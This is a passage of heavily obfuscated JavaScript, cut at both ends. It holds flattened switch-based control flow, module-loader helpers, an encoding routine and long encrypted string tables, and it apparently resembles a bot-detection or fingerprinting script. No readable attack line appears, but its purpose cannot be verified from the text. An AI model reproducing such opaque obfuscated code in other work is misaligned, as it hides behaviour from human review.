PE()[Qz(VLF)],Iv([],[][[]]))?PE()[Qz(JFF)].apply(null,[wX,gC,GV,ZA]):PE()[Qz(vk)](Uk({}),Bq,EgF,S8)](Emb);hW[zt()[CWF(NE)](xHF,mO,gQF,hC)][TX()[Rx(B8)].call(null,Dq,mT,qx)](Emb,PE()[Qz(YC)].call(null,Tk,GX,l1F,tp),EWb(lQ,[d5()[M2F(NE)].call(null,rG,L0,YX,v5,Uk(rm)),Uk(Uk(k2)),tV()[pLF(Y0)](pO,rG,Ul,vk,Dx),Mdb]));if(zA(DQb,Tk)&&qQF(typeof Mdb,jz(typeof PE()[Qz(rm)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,VC,WdF,bh,SU):PE()[Qz(VLF)](lc,Nx,gE,Wh)))for(var GHb in Mdb)nUF[PE()[Qz(HM)](K1F,WI,ZD,WdF)](Emb,GHb,function(bVb){return Mdb[bVb];}.bind(null,GHb));var q4b;return A4.pop(),q4b=Emb,q4b;};Gwb=q9;}break;case lz:{hW[TX()[Rx(JFF)].call(null,qbF,xD,Uk({}))][TX()[Rx(MLF)].call(null,wP,qD,Xp)]=function(wMb){A4.push(QO);var Glb=PE()[Qz(QT)].call(null,FA,mp,BrF,THF);var cTb=WT()[bV(AdF)].apply(null,[Yn,j0,tsF]);var vVb=hW[WT()[bV(v5)].apply(null,[Qj,Uk([]),QKF])](wMb);for(var Gzb,qzb,KNb=LWF[Y0],T7b=cTb;vVb[WT()[bV(FA)](WsF,K1F,MKF)](dO(KNb,NE))||(T7b=PE()[Qz(AdF)].call(null,dX,Uk(Uk(rm)),gx,fI),nA(KNb,LWF[wz]));Glb+=T7b[WT()[bV(FA)](WsF,wp,MKF)](zA(xHF,CdF(Gzb,fD(EY,YZ(nA(KNb,rm),EY)))))){qzb=vVb[JD()[wZ(vk)].apply(null,[v5,Ec,rC,F0])](KNb+=BQF(wz,cb[PE()[Qz(Nx)](MLF,mp,cD,wp)]()));if(Wc(qzb,tWF)){throw new JHb(PE()[Qz(MLF)].call(null,Tk,Tj,rgF,vC));}Gzb=dO(sZF(Gzb,EY),qzb);}var TMb;return A4.pop(),TMb=Glb,TMb;};Gwb+=qM;}break;case Em:{FbF=fx(NB,[]);qz(Nr,[Ksb()]);Gwb+=E9;rn=fx(LJ,[]);Qx=TE(Nr,[]);TE(k2,[Ksb()]);Hp=TE(ds,[]);}break;case AT:{A4.pop();Gwb=cr;}break;case QE:{Gwb+=Y9;F7b=function(cRF){return EWb.apply(this,[QN,arguments]);}([function(mkb,Elb){return EWb.apply(this,[vv,arguments]);},function(bSF,OlF,MTF){'use strict';return bJF.apply(this,[ps,arguments]);}]);}break;case LS:{dRF();L8=gGb();TE.call(this,Y6,[Hrb()]);Gwb=dz;M6b();fx.call(this,Cs,[Hrb()]);}break;case X2:{Ndb=function(){return fx.apply(this,[MQ,arguments]);};gj=function(){return fx.apply(this,[Bb,arguments]);};FdF=function(){return fx.apply(this,[QN,arguments]);};TE(lf,[]);Egb=TjF();cv=lRF();Gwb=G2;}break;case q9:{Gwb+=Ed;nUF[TX()[Rx(qI)].apply(null,[Iq,mLF,GX])]=function(RTb){A4.push(U8);var L7b=RTb&&RTb[tV()[pLF(vk)](QLF,HWF,ZWF,v5,XZ)]?function cfb(){var U5b;A4.push(Kn);return U5b=RTb[PE()[Qz(YC)](B8,Tk,ET,tp)],A4.pop(),U5b;}:function Gfb(){return RTb;};nUF[PE()[Qz(HM)].apply(null,[Rc,VLF,bS,WdF])](L7b,TX()[Rx(mq)].apply(null,[WdF,TS,VC]),L7b);var U7b;return A4.pop(),U7b=L7b,U7b;};}break;case sN:{gFb.Y1=XWb[P8];fx.call(this,Cs,[eS1_xor_1_memo_array_init()]);return '';}break;case vb:{var kmb=FQb[wf];Gwb+=JS;var g7b=NE;for(var BHb=NE;Am(BHb,kmb.length);++BHb){var R5b=EO(kmb,BHb);if(Am(R5b,mD)||Wc(R5b,Rl))g7b=Iv(g7b,rm);}return g7b;}break;case fJ:{var REb=FQb[wf];var EVb=NE;for(var n1b=NE;Am(n1b,REb.length);++n1b){var L1b=EO(REb,n1b);if(Am(L1b,mD)||Wc(L1b,Rl))EVb=Iv(EVb,rm);}return EVb;}break;case Ad:{var m7b=FQb[wf];Gwb=cr;var B9b=NE;for(var m6b=NE;Am(m6b,m7b.length);++m6b){var A9b=EO(m7b,m6b);if(Am(A9b,mD)||Wc(A9b,Rl))B9b=Iv(B9b,rm);}return B9b;}break;case Bb:{Gwb=cr;Cx.Yf=L8[d0];TE.call(this,Y6,[eS1_xor_2_memo_array_init()]);return '';}break;case N2:{var N6b=FQb[wf];var gfb=NE;for(var VMb=NE;Am(VMb,N6b.length);++VMb){var gzb=EO(N6b,VMb);if(Am(gzb,mD)||Wc(gzb,Rl))gfb=Iv(gfb,rm);}return gfb;}break;case lQ:{A4.push(gn);var h9b={};var V7b=FQb;for(var Imb=NE;Am(Imb,V7b[Bx(typeof PE()[Qz(QT)],'undefined')?PE()[Qz(NE)](ALF,ZWF,YG,fS):PE()[Qz(vk)].apply(null,[r0,QT,Ht,FI])]);Imb+=Tk)h9b[V7b[Imb]]=V7b[Iv(Imb,rm)];var dGb;Gwb+=J;return A4.pop(),dGb=h9b,dGb;}break;case lf:{L4.IW=V0[Dp];qz.call(this,fQ,[eS1_xor_0_memo_array_init()]);return '';}break;case Fr:{for(var Alb=LWF[wz];Am(Alb,FQb[Bx(typeof PE()[Qz(vk)],Iv('',[][[]]))?PE()[Qz(NE)](HM,FA,Qm,fS):PE()[Qz(vk)](rG,WI,ln,fS)]);Alb++){var CGb=FQb[Alb];if(Bx(CGb,null)&&Bx(CGb,undefined)){for(var VVb in CGb){if(hW[zt()[CWF(NE)].apply(null,[ALF,mO,Jn,hC])][Bx(typeof PE()[Qz(FA)],'undefined')?PE()[Qz(FA)].call(null,HM,qbF,zj,mp):PE()[Qz(vk)](ALF,dX,C8,fI)][zt()[CWF(Y0)].apply(null,[mp,hR,vn,YC])].call(CGb,VVb)){ssb[VVb]=CGb[VVb];}}}}Gwb+=ND;}break;case RF:{var t9b=FQb;var z6b=t9b[NE];A4.push(OWF);Gwb=cr;for(var tzb=rm;Am(tzb,t9b[jz(typeof PE()[Qz(Y0)],Iv([],[][[]]))?PE()[Qz(vk)](YC,Uk([]),Rc,JsF):PE()[Qz(NE)].call(null,JFF,xn,jE,fS)]);tzb+=Tk){z6b[t9b[tzb]]=t9b[Iv(tzb,rm)];}A4.pop();}break;case hr:{A4.pop();Gwb=cr;}break;case CH:{var Kbb=FQb[wf];A4.push(Un);if(Bx(typeof hW[Bx(typeof TX()[Rx(B8)],'undefined')?TX()[Rx(ngF)].apply(null,[Qj,gm,mp]):TX()[Rx(hC)].apply(null,[OI,tp,mp])],TX()[Rx(Dn)].call(null,OLF,zD,wt))&&hW[TX()[Rx(ngF)](Qj,gm,LP)][JD()[wZ(rm)](T7,tI,GA,DZ)]){hW[Bx(typeof zt()[CWF(NE)],Iv(PE()[Qz(QT)].apply(null,[R2F,ZB,gY,THF]),[][[]]))?zt()[CWF(NE)].apply(null,[xHF,mO,Zh,hC]):zt()[CWF(wz)](NE,cO,sO,pp)][TX()[Rx(B8)].call(null,Dq,m5,THF)](Kbb,hW[TX()[Rx(ngF)](Qj,gm,Uk(Uk({})))][Bx(typeof JD()[wZ(Tk)],Iv(PE()[Qz(QT)](Dp,Uk({}),gY,THF),[][[]]))?JD()[wZ(rm)].apply(null,[T7,tI,ngF,DZ]):JD()[wZ(Tk)](xq,nP,Ic,Fq)],EWb(lQ,[tV()[pLF(Y0)].apply(null,[pO,qI,T8,vk,MJF]),JD()[wZ(Y0)].call(null,hC,rp,xn,lU)]));}hW[Bx(typeof zt()[CWF(Y0)],'undefined')?zt()[CWF(NE)].call(null,AdF,mO,Zh,hC):zt()[CWF(wz)].call(null,AdF,WdF,Pp,M0)][TX()[Rx(B8)](Dq,m5,mx)](Kbb,tV()[pLF(vk)](QLF,MX,JFF,v5,rP),EWb(lQ,[tV()[pLF(Y0)].call(null,pO,Y0,f8,vk,MJF),Uk(wf)]));A4.pop();Gwb+=c9;}break;case Wd:{var Zbb=FQb[wf];var qbb=FQb[k2];Gwb+=VB;A4.push(v8);var sNb;return sNb=hW[Bx(typeof zt()[CWF(Y0)],'undefined')?zt()[CWF(NE)](WdF,mO,LbF,hC):zt()[CWF(wz)](Ec,Xh,sX,rWF)][PE()[Qz(FA)](mgF,EY,lWF,mp)][zt()[CWF(Y0)](j0,hR,I3,YC)].call(Zbb,qbb),A4.pop(),sNb;}break;case QN:{var cRF=FQb[wf];Gwb=Yw;}break;case dK:{Gwb+=Tl;var zEb=FQb[wf];var c1b=FQb[k2];A4.push(fq);if(jz(zEb,null)||jz(zEb,undefined)){throw new (hW[PE()[Qz(B8)](HWF,Uk([]),XQF,sO)])(PE()[Qz(ngF)](Uk(NE),tbF,RD,vdF));}var ssb=hW[zt()[CWF(NE)](Y0,mO,Jn,hC)](zEb);}break;case ps:{var Vlb=FQb[wf];A4.push(OFF);this[PE()[Qz(P8)](qbF,kX,PM,tB)]=Vlb;Gwb+=IJ;A4.pop();}break;case Vs:{var JHb=function(Vlb){return EWb.apply(this,[ps,arguments]);};Gwb-=lr;A4.push(YM);if(jz(typeof hW[Bx(typeof TX()[Rx(AdF)],'undefined')?TX()[Rx(MLF)](wP,qD,rG):TX()[Rx(hC)](g8,Q0,VC)],Bx(typeof TX()[Rx(ngF)],'undefined')?TX()[Rx(Nx)](SP,JY,LR):TX()[Rx(hC)].call(null,NI,MR,rG))){var fVb;return A4.pop(),fVb=Uk(k2),fVb;}JHb[PE()[Qz(FA)](Np,mq,Lk,mp)]=new (hW[PE()[Qz(qI)].apply(null,[BKF,P8,C7,Bq])])();JHb[PE()[Qz(FA)](GX,Uk(rm),Lk,mp)][tV()[pLF(hC)](NE,QT,At,Y0,CG)]=PE()[Qz(mq)].call(null,mx,R2F,dM,Rh);}break;case vv:{var mkb=FQb[wf];var Elb=FQb[k2];Gwb=JK;A4.push(k0);if(Bx(typeof hW[zt()[CWF(NE)].apply(null,[ZA,mO,xdF,hC])][WT()[bV(qI)](Xp,v8,AD)],TX()[Rx(Nx)].apply(null,[SP,h9,j0]))){hW[zt()[CWF(NE)].call(null,FA,mO,xdF,hC)][TX()[Rx(B8)](Dq,l4,JFF)](hW[jz(typeof zt()[CWF(NE)],Iv(Bx(typeof PE()[Qz(hC)],Iv('',[][[]]))?PE()[Qz(QT)].call(null,Uk({}),Bj,Hk,THF):PE()[Qz(vk)].apply(null,[Q2F,MX,UP,WC]),[][[]]))?zt()[CWF(wz)].call(null,qt,Wq,bt,vx):zt()[CWF(NE)].call(null,tbF,mO,xdF,hC)],WT()[bV(qI)].apply(null,[Xp,Uk([]),AD]),EWb(lQ,[tV()[pLF(Y0)].apply(null,[pO,xHF,Xp,vk,T2F]),function(zEb,c1b){return EWb.apply(this,[dK,arguments]);},Bx(typeof PE()[Qz(QT)],Iv([],[][[]]))?PE()[Qz(Dn)](tp,z7,lt,Q2F):PE()[Qz(vk)](HM,MU,YM,LZ),Uk(wf),jz(typeof WT()[bV(YC)],Iv('',[][[]]))?WT()[bV(rm)](ZQF,q7,BX):WT()[bV(mq)].apply(null,[qx,Uk(Uk([])),Kv]),Uk(Uk(k2))]));}}break;case GJ:{var h6F=FQb[wf];var DzF=FQb[k2];var lEF=FQb[Pb];A4.push(dR);hW[zt()[CWF(NE)](j0,mO,BI,hC)][TX()[Rx(B8)].call(null,Dq,Gm,Uk({}))](h6F,DzF,EWb(lQ,[tV()[pLF(Y0)](pO,Uk(rm),r0,vk,PU),lEF,d5()[M2F(NE)].call(null,Tj,L0,nq,v5,Uk(rm)),Uk(NE),WT()[bV(mq)](qx,AdF,qE),Uk(LWF[Y0]),PE()[Qz(Dn)].apply(null,[VC,Uk(Uk({})),nt,Q2F]),Uk(NE)]));Gwb-=Hm;var d1b;return A4.pop(),d1b=h6F[DzF],d1b;}break;case xL:{Gwb+=IY;var NkF=FQb[wf];A4.push(rP);var I4b=EWb(lQ,[WT()[bV(z7)].apply(null,[c0,ZB,kV]),NkF[NE]]);FR(LWF[wz],NkF)&&(I4b[TX()[Rx(GC)](HO,pP,MU)]=NkF[LWF[wz]]),FR(Tk,NkF)&&(I4b[WT()[bV(cWF)].apply(null,[Mt,WdF,TG])]=NkF[cb[Bx(typeof PE()[Qz(DLF)],Iv([],[][[]]))?PE()[Qz(rC)].call(null,v5,B8,Y5,ZgF):PE()[Qz(vk)](Pk,z7,SLF,f1F)]()],I4b[jz(typeof JD()[wZ(vk)],'undefined')?JD()[wZ(Tk)].apply(null,[wrF,b2F,v5,sfF]):JD()[wZ(JFF)](EY,NE,j0,x1F)]=NkF[LWF[ngF]]),this[jz(typeof PE()[Qz(vk)],Iv('',[][[]]))?PE()[Qz(vk)](Pk,Rc,VfF,G0):PE()[Qz(tl)].call(null,Ch,wp,Pv,Zp)][PE()[Qz(EY)].call(null,Uk(NE),GC,Rz,r5)](I4b);A4.pop();}break;}}};var qQF=function(dTb,fNb){return dTb!=fNb;};var L4=function(){return TE.apply(this,[l2,arguments]);};var cHb=function(){return qz.apply(this,[fQ,arguments]);};var M6b=function(){XWb=["X2","\x00=L","c9*6T WO\x40\rR\x00#q\x07\bG96)\bV$M^`\nLMq\rD;X\biGR","\fP!$",",4]\b\x40^","k3","O$LN\x40L\t","G2$T",",e&nT>\x00!9J$\x40NWW$I\nO>","]#ECFq\vOH#22E3\x07\']","\x00\nD\vD","]U","\tR\x40","7\x3fW6\x40","AU\vEv0/X()\bY-q\x40AzDM","m>(\\92","T[\"E4","S\f","P,\x07\x07q/hF[B",",5y*`]LIKwJZmV2\\ Kf~Yh<h","/\f","L(J","%M2ZE_`\x00R%O%.w)%Q.\x40iSI","/\bH4Z~KU","P((#\x401\\OAVrZ$\'","&\t\n*","\rI\x07L\"T0\'\'Q.","/\x00E=X$\vY*XWI\n","C96\tV2K",")M,KDFh","F\r[4","\x07E4*x2#N B","JOFD\x07","$E3\x00%K5OXF","\x3fu\'","\\DAF#C15Q.\x40Y","Z!.R4&\x3f\bL)KY[V","Y","","F\rE4","v\n\tE4F8%\x07)K$\\\nbI\x07\fVI\n","B4W\ny#$T.\x3f\"]2MX[U\tS","#","\"e5#\tM5kQQ","#L","!N$\x40","C\vG%\"D9","\bN\x07L=*]9","C9)\nN$","\f\x07^4%[","N\x00L).u","A=(","\'Q&O^]W",")\nT$M^z\x40EZ\"_=5","0L)\x3f$_\x3f\"J","L8$HmFsQ",";H&*\bE","/#\x07S$\\","\x07H1BCQDNKC0=\x00B\x3f\x07/L","\x00liv`4,3i.b/~\f$5lx}j|(\nC\x00L7,\tX6*\vV.^[\x40V\rWP+{PoAsPy","O\nO8,C=*","\bE\x07[4\x3f","M4(U9 /{.CZ]K","rX","\x3f#\x07JVCAQt\rD49","$\nM$ZE]Q","O$\'\rx8","Y-~FS\\[v[\"\"_|%*_(\x40","\x3f\b[\bZO\x40D\t","M\vS#_9;3\vZ$\\yWWE","KP!9B/","N(LXSQ","A.0","GV2D","C93K5yKY\x40>K","","(u\x00}awa-9>n l3n\v0!t","QJ+O\rG%\n","7\x3f","K","nj[QT\v[","\x07)(;"," s1 \tg`yi\x3f%4p5{4g\v-<Y#MNWCJE<%A-\x075M7YRK_BZIPg|Y\bs^","%2[","LX+O","Z\x40\"\"X02[)ODU\x40","O\x07\\<.E","\\=%u$JCS","2J,]","]5(o(J^Z","\x00L=\x3f\x00e5#L CZ","I","%eek&T24\x07Ta~FGB[c\vG%*\b_9\x07","\x00B/!\b","XWT\x07\tE\x00","2$\fA02\\","\x00A,\x3f M/M","{)\\E_\x40R9M\v]4k%T/2\tHaxCWR","\bL\x07\\=*T%","\fEn_84","58","(*#\b","E3&2Q/I","M\x07","P","&","\"FOQN!P4[>\x3fR3","nqH_\n-T","L","5A\\^","\'O","L<$T/\n\\","\x00T","GFE\bL<.C%","/H ZIZ`\n\bP\x40>%","A\t\x3f.y=\"\n]3\x00QJTMok:P/U\'H-Ww",";X2#M1","V$V^~J","%[G_\\","1","LJCA",">B8!4\x07[$","CL","WCT\r_4A9","\tE\x40\"\x3fC\f\x07)W\"AFzDE","p\'","E","\x07H=(\'^2\vL3GIA","LR{4;\rP\x3f+V5zOJQ","D","K\\[F&T\rF\x3fT2","J\\","(\x00\x40$J","7","E\bL6*T","A\x00","mWKT\v[","6.r32\x405","[4:T/\v\\(OaW\\!\bTD(T/","J$OA","\tI\nN8-","\x40\x40D7J#\"E","4Y5K",",D\n(W3","\'S","I\tE_","NU V\x07ELDg|Iu","N.GIWp \"","5L3GDU","[)OXsQ","OH=2y965Q;K","7/q/Z","F\x3f","#=\x00]","eL\x3f\x3f-X/#\b]3","J$XO\x40V","rZ4\x3f",">A0\x3fJ(IBFz-\tN\x00\x40\x3f,>n","U9/\\","\\,qO\\","WK\x07(_:","PN4","t%k%","^KAV\tD","4s)c\r","bRz\x07","\'^|SI!\t",">Z21\b","1-x\f<Uvn\"HX","#\r|O\\AR","Y=>X2\nV&ZB","\r]8^XWV","","^_\x40","^O\x40H\bI\vG","E!#\x00","Kp","\"zT","^[H1N","\'K$hF]D","Z&9","MK^I(E\bL\x3f\"\\","I\bL","e\bL<.E/7\x3f(Y,K","=$P()\b","\fP.","HC\\L","J","U\bE/(_,\x0022A1K","D&\n p,V^\fok{p3S\fa&`> \t+4\x07iTksc*b5hRP\v\x40-\v\'TksI\x072#zsc\rQSo9$\'^\foijs\b1#j&scU^O\x00hIg\n#th#p=<\'y_H\x00I\x07Y\fd\bh\x00\n#\t+4\x00\v]Kjq*4u&hp\'7\n-[Ea**a&#3p4\x07\'y\x00hEd1=,jKh8 p6\x3f\t\tTkso>9%A\x00\x00\'p4\x07\'S5iEd;<0MS1$\'wlksm\v!e%h\x00\n pF<\'y\x07wLEf*:a&z3\t+40\b1ky\b*:fO&\np4$n\x00okdU]*2u%&\n\"koi\'~\x00ok^A9S\fa#Kko\')TO\x07ksoJqh\n p\b^,3y\x00mp\x404*=a%h=/*\t+4\r\x3f\n)FIYk1<v&M8 \r0\x07\'aFsd0<G)|\n#f2M\x07^T\x00ok_AA\fkh\n \x07 \x073y\x00l}UG\v!e%h\x00\n p!<\'y\vOy3\fa%j\v\"\v:8\x07\'SvLEa\b*:f\'O&p\x3f5pyoEd12XKhxp\x3f+0\vyoEd0\ta%h<9W+6$\'y\x00dMyjS\fa\'}\rNpF<\'y\vYx\\3m%h=#-W+62^O\x00m{Y]]*0h\vboM\x07^\fok_>\r\fc&\n\"di\'~\x00ok^s^*e%h\n p7>\x00OTkp&Inf\fkn61o1\\HuA\tHbJ\x3fU/u3`){\\J\v>:a\'JNp4\x07\'S\vgBcg#*:z0MS1*\'i\x00lBaf!*b5h,|:8\x07$`]KekY\fd\bh\x00\n#d4\n-[puAS\fa!p<z\tPe^O\x00fIw\br1Jh8 Y\r7\'yzNzo\tF\bh\x00\n#d4\x3fS8hktd3)nTJ<\'kw \'yzX#*:j=zbs d41}4hktd3*P(\x00 p\n4\x07\'S\vcLEg#*:j\'} d41wlksc#*:jzbs \t+4\x07ikso9\rm%k\tSvTOBkcd0>:a\'K\x3fNpM\x073y\x00mwQ]*2u%&\n\"g7/i\'~\x00ok\\g5S\fa#Kko\')TO\x07kso%9qh\n pi>,\vO\x00okKf>:a\'K\x3f0p\x3f4L2oBcg#*:j5z~ s7w\n+Lk}p3*:hD&\n ph-<\'yVsd12KT5h\vbs8\x07$U9BH_AB\n5S&|\n\"g7TOTmcd3*:lQD&\n po&,3y\x00mHgQ#*:j3{%8 Y\r7\'y\vyh3)3bUJc!p \x07\'y\tWGEd3*Ow\"h%d40S#zgJN3*:a }70p\x3f4I2mGEd3*Eh\n+e:2^O\x00mKX]*0hgoM\x07^\fok^w*\r\fc&\n\"g\x3fi\'srTkso813%[7 p7t\x00OZEd1=>HKhxp\x3f2pyoXTh3*T\tO&\b\t+42}ky\b*:jPzbs C:8\x07\'U\veLEfS\fa\'~Np\f8\x07\'~\x00ok_J\x40\r\fdh\nP\x00\'~\x00oiuw2Hvs~Q\t+4\b\x3f\v\vBsjw9,X\bKU\x07Siokdd3*P<O&\b\'s ihk\vBY;a%h=9W+7\'y`sjwS\fa\'|%p \x073y\x00k~ecB\n+m%hcRe\x07Siokdd3*vO&\b\'p04\x07\'S-ELEf4*\"u/A$Td42o\x07Kbh3)j\fK<S8\x07Siok|L4*=a%kz\tU<\'yCHu\bS%\x00 p\b\x40\'y\vfd\\3*M\"h\n sD.+Tksw\b\b#jT&\rp\r4i\nhk{p1*b5h/h\')^O\x00jIuAY\fd\bh\x00\n\"a04\x07\'Tvckp3*Q\"h\n r7.VByeB^*e%h=\n p0\'\x00Ohkho#*:j2J%#0p\x3fVyoGEd3)/f5h4gi\x07\'yHXdd3*P<&\n4kn#v4o9BHes\x073n\'L\x07\tkl\x40.oLkeN(*:a%k.\'u$\x07\'y\bHedd3*r-O&\bp4\x00n\x00ok^s\v\fa%k\v:d4\x07T\'Tks0==r7z7g# 2SxkxVV0\n)K%h\n\'Ph \voysd1>XKh8 p\"t3y\x00mxH#*:j.s}p4\x00VYpkso=Tm%kc\tRn#3S/LkeN(*:a%k0*\'vm4\x07\'U5CLEg#*:j\'z d43\vWKe^*e%h\x07\n p\t>\x00\'~\x00oh^kB\bLsz#p3\'y\vi|p3>:a#|bP\v\x40(SiokfY>:a\'}Np4\x07\'S9iBcg#*:jzz#p3\'y\vm~v#*:j\'}s d47S8hktd3*-J\bh\x00\n#d4}5k{p5>:a\'L=p/5<ot\x40NuO*-qh\n s36,^O\x00lgtd3*H(y=\n p2\n\x00OWGEd3)\v\"h p2;+\x00Ohh^d3*n\ts p46ZEd1\t#jKhxp\x3f3+`yoXTh3*j6O&\b\t+4V\vky\b*:j-{\x3fs C:8\x07\'U9GLEg#*:jPz`\n p2;+TO\x07kso\b%|\n\"d\'y\vyh3)X\bK</QP3y\x00mI\x00G&Y\fhh;\vP3\x3f7\nxEpgcBY\fd\bh\x00\n d4R\x07ktd3*A\x00\b\'r3 \x073y\x00gIuc\v\bIv.K\x3f\rp\r43y\x00mHXm>:a\'#0p\x3f3+])sd12fKh\n p0\x3f\v3y\x00mHXm+>:a\'K\t\x00\'p \riksM2#js\'U \'y\nhk\vM#*:jd4,Td4V\vktd3*CV|\n\"Pn,s3y\x00mHX`Y>:a\'K\t\x00\'p \riksM2#js\'U \'y\nhh\vB\x3f>:a\'zNp4\x07\'TbEd5\t<vsb+3\'y\vgx^d3*|\n\"h0=)aosd7\x3f,fTH pn3/2oc`3*n5hh2M\x073y\x00mwQ#*:jp> Y\r\x00\'~\x00oizg\bn\bz~Q\r0\x07\'Wosd7\x3f,fTH pn3/2oc`3*S&|\n\"P6,m3y\x00mKX]*+j5hk-\vO\x00oh]K\b*:b5h\bb2M\x073y\x00mx^A#*:zWH~\nSo<\'yGHec\x00Y\fhh/U3\x3f~TE`Y*b5h5U\x3f6U\'Bkcd0>:a\'x:\"\'p4\x07$TI_I\x071Pu&hJd41mk{p3S\fa\'}+Np4\x07\'T-iEd5\t<vsb+3\'y\v~d^t*:a%j\vC:8\x07\'V%aLEg#*:j5z~ s1\r*U%K|V0>:a\'}+*\'p4\x07\'T-iEd52IH\fJ:\rQ+1*\'i\x00lBcf4(u%|\n(R3\x3f\ndH\\q**a\'`\n p2\t\x00Okso#8Ja%h\x3f/.+3\'y\vGyX#*:j\rz\x3fs \t04\x07\'Sy[En*:a-F\x07\n p1t3y\x00msYJY>:a\'s=/Np\f>$\'y\x00dKtd3)DK<Us8\x07%otFN_I2#rJ$ ;p4\x07\'\r\'W^Su\b*:jg\x3fs \t+4<n\x00ok_*\r\fd]3\np4\f\x00oksI^:a%h\v\bp4\x07\'Uv\x40r *:q%h\r\t+40\v%kxO","#\vY(BkVA\x00\bS","&8\r","ZQ\b","2#\x00C\"","Y0","C]","(\x07\x3f*W\"","T>4N$\\uGKPL5","\x3f(\b]\"Z","\x00E","SG5B/!","EA>/","r0j.C(\b]\"ZC]K","-\bU",".z5kV5KM\x40LEDy\r",")","l^FJ","S,\x405/_","CP","]3HkFQ\x00","J>&P.\x07\rQ%","5^).#N$\x40^","=*V","F%","s","T","!/","W:","\x40\x40\x07C","\x07F<;\rT(","J#$B\x07/Q/gY]ID","\bW.+{)\\E_L\x07","\"\v]","S`\x40R|","FJ\fI}fPqD","JEm\x40","/5Q.\x40yFJ\x00\nE","YEE","-\b_=*t.M","\rS","CTW","5W1","Y&D","$\\3\x005\\.YD","~.Kb9","MWQ0\nT[(","B,%Y-mBSW1N","lM\v8\rd","X/$T(ZSaQ","0\'R9","\beL_","Z%.\x00](\nM&GDD\vU\bH%\"_","!>]5.","B.",">%-X2",")KCUM","/T","OZ4","U\x07sH%.","R0#\bL\tKCUM","L<","Y08T","5[%AI","2#R77/\tU$ZX[F!NE","D&\n pj\x00,V^\fokY]>\r\fdh&kM\x07^\fok^B\x40\r\fc&\n\"U&\x3fi\'q}Bcf4*Ou%A\x00>\'p \fihk]p3)s\"h$Y\r6\x00#aoBcT4*2u#A\x00\b\'t \x07ihk{p$*c\"me Y\x00\'qzBcf4)Ou%A\x00\"\'p \x07ihnkp3*\"h,Y\r6\x00$aoPJ\x404*2u A\x00\b\'s3 \x07jhk{p;*c\"le Y\r\x00\'qdBcf4-\"u%A\x00}\'p \vihhp3*\"h Y\r6\x00\'WoB`b4*2u5A\x00\b\'t3 \x07ihk{p4*c\"k Y\x00\'qbBcf4/Ou%S).\'p \rihkp3*E\"h\"Y\r6\x00%aoB`r4*2u\"A\x00\b\'u \x07ihk{p3*c\"k Y&\x00\'qbBcf4.Ou%A\x00`\'p ihh]p3*\"h0Y\r6\x00#aoB`n4*2u*A\x00\b\'w3 \x07\x40$hk{p8*c\"h\b Y\r^\x00\'q`Bcf4(u%A\'p ihn{p3*E\"h.Y\r6\x00 aoBcr4*2u1A\x00\b\'s3 \x07i\nhk{p *c\"l Y\x00\'qbBcf4*Ou%A\x00\'p \x07ihh{p3E\"h4Y\r6\x00%\foBc4*2u3A\x00\b\'s \x07i$hk{p#*c\"o\b Y\r\x00\'qiBcf4(2u%A\x00\f\'p ihnkp3*\"h,Y\r6\x00%aoBcj4*2u6A\x00\b\'p3 \x07jhk{p3*c\"l> K$\x00\'uyhsd1<\x3fzKh a\fwiEkvG,Ou%\r6\x00\'w\vl3;a%h\x00\'p\x3fR\r9kCd3*2u%S&0p\x3fu+VyoGEd3*Js[7 p7\t\x00OZEd12jKhxp\x3f2pyosd19s\"h\n p2\x3f^O\x00fKe1#H4s%8 \r0\x07\'n\x00okYM=\r\fch\n\"\\=;\'y\vcyi\vS\txD&\n p-\x00\'b\vkso;\x3fm>h\n p3\'y\vwd^d3*H+&\r0p\x3f/VyoPEg#*:j&}s Y\r1<\'y\vTI\\3>:a\'p\x3f\x07p/5<ot\x40NuO*-a%h\x3fgM\x07\'y\x00jxCjS\fa\'J\t/Np4\x07\'U\vWsd1\bHlh\x07\n p23u\x00OLksd6 Mn5h,bm4\x07\'V\x07Ec#*:j&}\n p2;\x3fTO\x07kbn*:a f\b d4`\'cmcd3*:m/=\n p2;\x3fO\nLksd1-a%h:\r,\t*>w^H2oksj>:a\'~*\'p4\x07$m\x07WI_cGS\fa,H\t#R2\x3f.\\2oc`3*)&h\n%\\4\x07\'V\"WBcg#*:v&J\x3f\tT:8\x07$\n-T{jo\v2#Nh#p=2!i\x00okso;Ja%h:3-\t*>w^N\nAcd1*:a%k7 p7/\t\x00OJ","9D2","\x00]5MBp\\5p[0&p,","j0%^(U%\x07T-KF\n\bSDH\"k\x00:\x00(L(AD","M4)V","*\ve%#","pZ9\x00_=#","4\'\\92/\\WZW","-4\fEM#\"T.*5J(^^mC\x07T\rF\x3f","jurZ$\'","Ev%.\rT12A","IOFm\fe\n]#$H\n*]2","\".p(4Z4ZO","5%\nM%KY","hd! :k(q\x00QujCpPw","\r2/n=\"\f^-OYGQHJ\v\x07\fR:"];};var p5b=function(){return qz.apply(this,[Cd,arguments]);};var gGb=function(){return ["W\b","TWK];,D\x07","V`%O(E,5M4","N\nH%X","V=\x07","k","\x00UB!q\rL;H2\f\n9C=>$","5\v","\n7\rUe0B\n",";5$\"\fCP%]O,m8\r2*\\*0",")\n\v:4!B\x07^","G\nGh","B:\x07\x07}==\b>13","&YR+T^d*$H4B;\fK*q=<\b\fT<C5IW)J\b^e&.Ju.\x00\n\\!","3Q","\x07\\\x07W","6","]","\t<7^\x07","3;,!","3YX0\x07N\'4\f&\x07","U:7\bm9\"\b","p(q3i\x40]\v9]\r (^gp7>$Q,1","ET(F","O;%&.\x3fD","[*0M41\nZ=","\x07FU!g\n\nH",";","^*>\t%","0\x40\'","!\n\f","\nB44\t\x00\n=","&","","\rB7>","*R0","","t","\x07YS6","\x077I\x00B%WA..F0","\t5\v\x07","\\=\x3f&","B!N","\\1!=\"\x003 \fuD+Q","f:\r\f\bKz9=p-\x07\f;\rQfR!LK,L!$D\'\x07","&\x40<,\\!/1\x004","SM:#U\t","\x07F","I1\x3f$4","%","8F72\'UC","\x070\fB","34%\r","K\n\ry=)W46\x00K6","\b\vY","V1","13","(8","7","e_0ZK.E.9D\'","%\v45D","\fL()N;","\fZ\x3f\t5$","Kr\rDS_0FK#%","4\f","8&\n\x07U+y&I]","#)\f&","\v&","\"\x07#\"","\x40935;\x005\n","6\'","8p\rU3C\x07Q_ \\\"`W4\x07MHx% K) C\x00_+M%D*","IB,FZ0D0*\fF","03\r","P","%","\nw~","^9#\b>\t%7","&:\f[W2FKF=`e<\\","\r","1Qb-N\\;","\f(","\x009-\f\"","S0\b([*#\b>\t8\x07;vY)g$3","\fL</M#\x07-G7\x3f